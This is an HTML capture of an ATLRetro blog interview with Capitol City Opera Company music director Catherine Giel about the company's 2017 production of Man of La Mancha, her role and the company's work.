

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/2017/03/22/really-retro-expect-the-spanish-inquisition-man-of-la-mancha-tilts-this-weekend-at-conant-performing-arts-center/
body_size: 16325
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>REALLY RETRO: Expect the Spanish Inquisition! Behind the Impossible Dream with Capitol City Opera Company Music Director Catherine Giel Before MAN OF LA MANCHA Tilts This Weekend at Conant Performing Arts Center &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; REALLY RETRO: Expect the Spanish Inquisition! Behind the Impossible Dream with Capitol City Opera Company Music Director Catherine Giel Before MAN OF LA MANCHA Tilts This Weekend at Conant Performing Arts Center Comments Feed" href="https://www.atlretro.com/2017/03/22/really-retro-expect-the-spanish-inquisition-man-of-la-mancha-tilts-this-weekend-at-conant-performing-arts-center/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atlretro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlretro.com%2F2017%2F03%2F22%2Freally-retro-expect-the-spanish-inquisition-man-of-la-mancha-tilts-this-weekend-at-conant-performing-arts-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atlretro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlretro.com%2F2017%2F03%2F22%2Freally-retro-expect-the-spanish-inquisition-man-of-la-mancha-tilts-this-weekend-at-conant-performing-arts-center%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/posts/16235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atlretro.com/2017/03/22/really-retro-expect-the-spanish-inquisition-man-of-la-mancha-tilts-this-weekend-at-conant-performing-arts-center/" />
<link rel='shortlink' href='https://www.atlretro.com/?p=16235' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=40CCDFA4F503D6CCD69CAF01A56A1D4E');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="REALLY RETRO: Expect the Spanish Inquisition! Behind the Impossible Dream with Capitol City Opera Company Music Director Catherine Giel Before MAN OF LA MANCHA Tilts This Weekend at Conant Performing Arts Center"/>
      <meta property="og:url" content="https://www.atlretro.com/2017/03/22/really-retro-expect-the-spanish-inquisition-man-of-la-mancha-tilts-this-weekend-at-conant-performing-arts-center/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="By Geoff Slade
Contributing Writer
Capitol City Opera Company’s production of MAN OF LA MANCHA runs this Friday March 24 and Saturday March 25 at 8 p.m. and Sunday March 26 at 3 p.m. at Oglethorpe University’s Conant Performing Arts Center. Check here for tickets.
MAN OF LA MANCHA is a musical ba"/>
      <meta property="article:published_time" content="2017-03-22T03:22:36-04:00"/>
      <meta property="article:modified_time" content="2017-03-22T13:30:37-04:00" />
      <meta property="og:updated_time" content="2017-03-22T13:30:37-04:00" />
      <meta property="article:section" content="Really Retro"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="REALLY RETRO: Expect the Spanish Inquisition! Behind the Impossible Dream with Capitol City Opera Company Music Director Catherine Giel Before MAN OF LA MANCHA Tilts This Weekend at Conant Performing Arts Center"/>
      <meta name="twitter:url" content="https://www.atlretro.com/2017/03/22/really-retro-expect-the-spanish-inquisition-man-of-la-mancha-tilts-this-weekend-at-conant-performing-arts-center/"/>
      <meta name="twitter:description" content="By Geoff Slade
Contributing Writer
Capitol City Opera Company’s production of MAN OF LA MANCHA runs this Friday March 24 and Saturday March 25 at 8 p.m. and Sunday March 26 at 3 p.m. at Oglethorpe University’s Conant Performing Arts Center. Check here for tickets.
MAN OF LA MANCHA is a musical ba"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <ul class="extendspost">
                <li>Author: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a></li>
                <li>Published: <strong>Mar 22nd, 2017</strong></li>
                <li>Category: <a href="https://www.atlretro.com/category/really-retro/" rel="category tag">Really Retro</a></li>
                <li>Comments: <a href="#comments">None</a></li>
            </ul>
            <h2>REALLY RETRO: Expect the Spanish Inquisition! Behind the Impossible Dream with Capitol City Opera Company Music Director Catherine Giel Before MAN OF LA MANCHA Tilts This Weekend at Conant Performing Arts Center</h2>
            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_16240" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/03/CG-Final-web-1.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-16240" class="wp-image-16240 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/03/CG-Final-web-1.jpg" width="400" height="320" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/CG-Final-web-1.jpg 400w, https://www.atlretro.com/wp-content/uploads/2017/03/CG-Final-web-1-300x240.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-16240" class="wp-caption-text">Catherine Giel. Photo credit: Shane Desmond-Williams</p></div>
<p class="p1"><span class="s1"><em>By Geoff Slade</em><br />
<em>Contributing Writer</em></span></p>
<p class="p1"><span class="s1"><b>Capitol City Opera Company</b>’s production of <b>MAN OF LA MANCHA</b> runs this Friday March 24 and Saturday March 25 at 8 p.m. and Sunday March 26 at 3 p.m. at <b>Oglethorpe University’s Conant Performing Arts Cente</b>r. Check<a href="https://www.ccityopera.org/"><span class="s2"> here</span></a> for tickets.</span></p>
<p class="p1"><span class="s2"><a href="https://en.wikipedia.org/wiki/Man_of_La_Mancha">MAN OF LA MANCHA</a></span><span class="s1"> is a musical based on<b> </b><a href="https://en.wikipedia.org/wiki/Miguel_de_Cervantes"><span class="s2"><b>Cervantes</b></span></a><b>’ </b><a href="https://en.wikipedia.org/wiki/Don_Quixote"><span class="s2"><b>DON QUIXOTE</b></span></a>, and even those unfamiliar with the Tony Award-winning production, the <a href="https://www.youtube.com/watch?v=q-FRZcQ4qVE"><span class="s3">Oscar-nominated 1972 movie</span></a> starring Peter O’Toole and Sophia Loren, or the 17th century novel are likely aware of the <a href="https://thumbs.dreamstime.com/z/don-quijote-sancho-panza-6680479.jpg"><span class="s2">characters</span></a>, the <a href="https://thelistenersclub.timothyjuddviolin.com/wp-content/uploads/sites/2/2014/01/don-quixote-charging-windmills-2-1080x665.png"><span class="s2">imagery</span></a> and its lead <a href="https://www.youtube.com/watch?v=wRAluyj2ztA"><span class="s2">song, “The Impossible Dream,” here rendered by Elvis Presley</span></a>. It tells a timeless tale of friendship, love and courage in the face of insurmountable odds. I’m guessing. I’ve never seen it. But I’ll get a chance to fix that this weekend!</span></p>
<p class="p2"><span class="s1">Music Director <b>Catherine Giel</b> took a break from her busy schedule recently to discuss the show with ATLRetro.<br />
</span></p>
<p class="p2"><span class="s1"><b><i><a href="https://www.atlretro.com/wp-content/uploads/2017/03/Man-of-La-Mancha-Logo.png"><img decoding="async" class="alignleft wp-image-16238 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/03/Man-of-La-Mancha-Logo-e1490167243521.png" width="350" height="551" /></a>ATLRetro:</i></b></span><b> </b> <span class="s1"><i>Thank you for taking a few minutes before the show this weekend. Is everyone excited? </i></span></p>
<p class="p2"><span class="s1"><b>Catherine Giel:</b></span> <span class="s1">I can&#8217;t express enough how excited this cast and crew are. This team has had a really special synergy and everyone is so thrilled to bring a great production to the stage. This is one of the most artistically challenging things we&#8217;ve tackled and I think it&#8217;s come out beautifully.</span></p>
<p><i>What is the Capitol City Opera Company? How long have you been with them? </i></p>
<p class="p2"><span class="s2"><a href="https://www.ccityopera.org/">Capitol City Opera</a></span><span class="s1"> is a company dedicated to nurturing and developing the careers of young professional singers. We are helping them prepare for the great stages of the world by giving them the opportunity to learn roles and perform at a professional level. There is so much talent right here in our city! We also have an outstanding educational component, Capitol City Opera Outreach for Children, that brings one-hour long &#8220;children&#8217;s operas&#8221; into schools and community spaces. We are trying to grow a young audience for opera in addition to developing young performers. I joined the company in the spring of 2010—it&#8217;s hard to believe it&#8217;s already been seven years. But that&#8217;s just a drop in the bucket of the 34 years this company has been in existence.</span></p>
<p><i>What are some of the highlights of your tenure there?</i></p>
<p class="p2"><span class="s1">There have been many moments I&#8217;ve been proud of, both artistically and personally. A few years ago we did a world premiere of Curtis Bryant&#8217;s THE SECRET AGENT. That was probably one of the most challenging and rewarding experiences I&#8217;ve had with this company. Bringing a new work to life is liberating because there is no precedent, but also terrifying because there is no precedent! We worked directly with the composer throughout and I think the product was really something special. The whole production is up on <a href="https://www.youtube.com/playlist?list=UUvqRXn8-gbfbxbkKCr4kZvg"><span class="s3">our YouTube page </span></a>for anyone that wants to check it out. On a personal level, I&#8217;ve experienced a lot of moments of pride when I see a singer grow in a role from the beginning of the process to the end, when I see them have a breakthrough with their technique or understanding of the character. That&#8217;s the real reason I do this—to see those lightbulb moments when performers make huge strides in their development and to give them a vehicle to do something they can really be proud of.<br />
</span></p>
<p class="p2"><span class="s1"><i>What exactly does the Music Director do for a production like Man of La Mancha? </i></span></p>
<p class="p2"><span class="s1">The quick and dirty summary is that I help prepare the singers for the show. This process has many layers. It&#8217;s encouraging their technique that will both serve the character as well as help them sing their best. And speaking of character, that&#8217;s something that takes quite a bit of study outside of the musical score. We have a lot of discussions about a character&#8217;s motivation for singing or saying certain things, and this often informs their delivery of the vocal line. Preparing the music for an opera is full of nuances of color, tone, timing, and expression. At the end of the day, it&#8217;s all subjective and we have to hope the audiences enjoy what we&#8217;ve created. I also work with our conductor (who happens to be my husband) in preparing the orchestra, which takes separate rehearsals and a lot of planning outside of our work with the singers. Because we use smaller chamber orchestras for our productions, I&#8217;m usually behind the piano for the performances, where most people in my position hand the reigns to the conductor and get to sit in the audience to watch. I&#8217;ve only gotten to watch from the audience once, when we needed no piano accompaniment, and I was a nervous wreck the whole time so maybe it&#8217;s better this way.</span></p>
